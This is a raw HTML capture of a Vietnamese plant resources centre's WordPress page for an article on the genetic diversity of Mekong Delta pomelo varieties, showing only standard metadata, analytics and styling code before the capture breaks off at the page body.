

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prc.org.vn/?p=3142
body_size: 74493
content:





<!DOCTYPE html>
<html dir="ltr" lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://prc.org.vn/xmlrpc.php" />
<title>Đa dạng di truyền các giống bưởi ở đồng bằng sông Cửu Long dựa trên trình tự ADN mã vạch và dấu phân tử ISSR - Trung tâm tài nguyên thực vật</title>

		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<meta name="description" content="Các giống bưởi ở Đồng bằng sông Cửu Long được khảo sát trình tự ADN mã vạch với 3 vùng trình tự ITS, ycf1b, psbK-psbI kết hợp với phân tích đa dạng di truyền bằng dấu phân tử ISSR. Kết quả khảo sát các vùng trình tự cho thấy các giống bưởi trong nghiên cứu" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://prc.org.vn/?p=3142" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:site_name" content="Trung tâm tài nguyên thực vật -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Đa dạng di truyền các giống bưởi ở đồng bằng sông Cửu Long dựa trên trình tự ADN mã vạch và dấu phân tử ISSR - Trung tâm tài nguyên thực vật" />
		<meta property="og:description" content="Các giống bưởi ở Đồng bằng sông Cửu Long được khảo sát trình tự ADN mã vạch với 3 vùng trình tự ITS, ycf1b, psbK-psbI kết hợp với phân tích đa dạng di truyền bằng dấu phân tử ISSR. Kết quả khảo sát các vùng trình tự cho thấy các giống bưởi trong nghiên cứu" />
		<meta property="og:url" content="https://prc.org.vn/?p=3142" />
		<meta property="article:published_time" content="2021-10-25T03:05:12+00:00" />
		<meta property="article:modified_time" content="2021-10-25T03:05:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Đa dạng di truyền các giống bưởi ở đồng bằng sông Cửu Long dựa trên trình tự ADN mã vạch và dấu phân tử ISSR - Trung tâm tài nguyên thực vật" />
		<meta name="twitter:description" content="Các giống bưởi ở Đồng bằng sông Cửu Long được khảo sát trình tự ADN mã vạch với 3 vùng trình tự ITS, ycf1b, psbK-psbI kết hợp với phân tích đa dạng di truyền bằng dấu phân tử ISSR. Kết quả khảo sát các vùng trình tự cho thấy các giống bưởi trong nghiên cứu" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/prc.org.vn\/?p=3142#blogposting","name":"\u0110a d\u1ea1ng di truy\u1ec1n c\u00e1c gi\u1ed1ng b\u01b0\u1edfi \u1edf \u0111\u1ed3ng b\u1eb1ng s\u00f4ng C\u1eedu Long d\u1ef1a tr\u00ean tr\u00ecnh t\u1ef1 ADN m\u00e3 v\u1ea1ch v\u00e0 d\u1ea5u ph\u00e2n t\u1eed ISSR - Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","headline":"\u0110a d\u1ea1ng di truy\u1ec1n c\u00e1c gi\u1ed1ng b\u01b0\u1edfi \u1edf \u0111\u1ed3ng b\u1eb1ng s\u00f4ng C\u1eedu Long d\u1ef1a tr\u00ean tr\u00ecnh t\u1ef1 ADN m\u00e3 v\u1ea1ch v\u00e0 d\u1ea5u ph\u00e2n t\u1eed ISSR","author":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"publisher":{"@id":"https:\/\/prc.org.vn\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/prc.org.vn\/wp-content\/uploads\/2021\/10\/buoi-tien-giang.png","width":500,"height":500},"datePublished":"2021-10-25T03:05:12+07:00","dateModified":"2021-10-25T03:05:13+07:00","inLanguage":"vi","mainEntityOfPage":{"@id":"https:\/\/prc.org.vn\/?p=3142#webpage"},"isPartOf":{"@id":"https:\/\/prc.org.vn\/?p=3142#webpage"},"articleSection":"B\u00e1o C\u00e1o Khoa H\u1ecdc, Tin t\u1ee9c"},{"@type":"BreadcrumbList","@id":"https:\/\/prc.org.vn\/?p=3142#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prc.org.vn\/#listItem","position":1,"name":"Home","item":"https:\/\/prc.org.vn\/","nextItem":"https:\/\/prc.org.vn\/?p=3142#listItem"},{"@type":"ListItem","@id":"https:\/\/prc.org.vn\/?p=3142#listItem","position":2,"name":"\u0110a d\u1ea1ng di truy\u1ec1n c\u00e1c gi\u1ed1ng b\u01b0\u1edfi \u1edf \u0111\u1ed3ng b\u1eb1ng s\u00f4ng C\u1eedu Long d\u1ef1a tr\u00ean tr\u00ecnh t\u1ef1 ADN m\u00e3 v\u1ea1ch v\u00e0 d\u1ea5u ph\u00e2n t\u1eed ISSR","previousItem":"https:\/\/prc.org.vn\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/prc.org.vn\/#organization","name":"Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","url":"https:\/\/prc.org.vn\/"},{"@type":"Person","@id":"https:\/\/prc.org.vn\/?author=4#author","url":"https:\/\/prc.org.vn\/?author=4","name":"doihonghanh","image":{"@type":"ImageObject","@id":"https:\/\/prc.org.vn\/?p=3142#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/02ac5a0515e12746f1bed5e93b000814?s=96&d=mm&r=g","width":96,"height":96,"caption":"doihonghanh"}},{"@type":"WebPage","@id":"https:\/\/prc.org.vn\/?p=3142#webpage","url":"https:\/\/prc.org.vn\/?p=3142","name":"\u0110a d\u1ea1ng di truy\u1ec1n c\u00e1c gi\u1ed1ng b\u01b0\u1edfi \u1edf \u0111\u1ed3ng b\u1eb1ng s\u00f4ng C\u1eedu Long d\u1ef1a tr\u00ean tr\u00ecnh t\u1ef1 ADN m\u00e3 v\u1ea1ch v\u00e0 d\u1ea5u ph\u00e2n t\u1eed ISSR - Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","description":"C\u00e1c gi\u1ed1ng b\u01b0\u1edfi \u1edf \u0110\u1ed3ng b\u1eb1ng s\u00f4ng C\u1eedu Long \u0111\u01b0\u1ee3c kh\u1ea3o s\u00e1t tr\u00ecnh t\u1ef1 ADN m\u00e3 v\u1ea1ch v\u1edbi 3 v\u00f9ng tr\u00ecnh t\u1ef1 ITS, ycf1b, psbK-psbI k\u1ebft h\u1ee3p v\u1edbi ph\u00e2n t\u00edch \u0111a d\u1ea1ng di truy\u1ec1n b\u1eb1ng d\u1ea5u ph\u00e2n t\u1eed ISSR. K\u1ebft qu\u1ea3 kh\u1ea3o s\u00e1t c\u00e1c v\u00f9ng tr\u00ecnh t\u1ef1 cho th\u1ea5y c\u00e1c gi\u1ed1ng b\u01b0\u1edfi trong nghi\u00ean c\u1ee9u","inLanguage":"vi","isPartOf":{"@id":"https:\/\/prc.org.vn\/#website"},"breadcrumb":{"@id":"https:\/\/prc.org.vn\/?p=3142#breadcrumblist"},"author":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"creator":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"image":{"@type":"ImageObject","url":"https:\/\/prc.org.vn\/wp-content\/uploads\/2021\/10\/buoi-tien-giang.png","@id":"https:\/\/prc.org.vn\/?p=3142\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/prc.org.vn\/?p=3142#mainImage"},"datePublished":"2021-10-25T03:05:12+07:00","dateModified":"2021-10-25T03:05:13+07:00"},{"@type":"WebSite","@id":"https:\/\/prc.org.vn\/#website","url":"https:\/\/prc.org.vn\/","name":"Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","inLanguage":"vi","publisher":{"@id":"https:\/\/prc.org.vn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prc.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prc.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://prc.org.vn/wp-content/themes/colormag/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://prc.org.vn/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css'  href='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/colormag-custom.js?ver=5.9.12' id='colormag-custom-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PZXWMZB' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["prc.org.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZXWMZB");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://prc.org.vn/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://prc.org.vn/index.php?rest_route=/wp/v2/posts/3142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prc.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prc.org.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://prc.org.vn/?p=3142' />
<link rel="alternate" type="application/json+oembed" href="https://prc.org.vn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fprc.org.vn%2F%3Fp%3D3142" />
<link rel="alternate" type="text/xml+oembed" href="https://prc.org.vn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fprc.org.vn%2F%3Fp%3D3142&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.113.0" /><!-- Trung tâm tài nguyên thực vật Internal Styles --><style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit]{background-color:#00921a}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a{color:#00921a}.fa.search-top:hover{background-color:#00921a}#site-navigation{border-top:4px solid #00921a}.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover{background-color:#00921a}.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a{background:#00921a}.promo-button-area a:hover{border:2px solid #00921a;background-color:#00921a}#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{background-color:#00921a}.pagination a span:hover{color:#00921a;border-color:#00921a}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#00921a}.comments-area .comment-author-link span{background-color:#00921a}.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#00921a}#secondary .widget-title{border-bottom:2px solid #00921a}#secondary .widget-title span{background-color:#00921a}.footer-widgets-area .widget-title{border-bottom:2px solid #00921a}.footer-widgets-area .widget-title span{background-color:#00921a}.footer-widgets-area a:hover{color:#00921a}.advertisement_above_footer .widget-title{border-bottom:2px solid #00921a}.advertisement_above_footer .widget-title span{background-color:#00921a}a#scroll-up i{color:#00921a}.page-header .page-title{border-bottom:2px solid #00921a}#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span{background-color:#00921a}#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover{color:#00921a}.entry-meta .post-format i{background-color:#00921a}.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#00921a}.more-link,.no-post-thumbnail{background-color:#00921a}.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover{color:#00921a}.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#00921a}.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover{color:#00921a}.widget_highlighted_posts .article-content .above-entry-meta .cat-links a{background-color:#00921a}.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover{color:#00921a}.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#00921a}.widget_featured_posts .article-content .entry-title a:hover{color:#00921a}.widget_featured_posts .widget-title{border-bottom:2px solid #00921a}.widget_featured_posts .widget-title span{background-color:#00921a}.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#00921a}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://prc.org.vn/wp-content/uploads/2017/11/dark_green_plant-wallpaper-2048x1152.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			p {text-align: justify;}
#site-navigation-sticky-wrapper{
	width:auto!important;
}

#site-navigation{
	margin-left:0px!important;
}
#header-text-nav-wrap{
		width: 100%;
		height:0%;
    padding-top: 12%;
    background-size: contain;
		position: relative;
}
#header-right-section {
	position: absolute;
    top: -21px;
    right: 29px;
}
.fa.search-top{
	right:0;
}

@media screen and (max-width: 768px)
#header-text-nav-wrap {
  padding-top:10%!important;
}


iframe[src*="ac25jgKOntw"],
iframe[src*="ac25jgKOntw"] + hr {
  display: none !important;
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112481989-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112481989-1');
</script>

</head>

<body class="post-template-default single single-post postid-3142 single-format-standard custom-background ">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
                     <div class="news-bar">
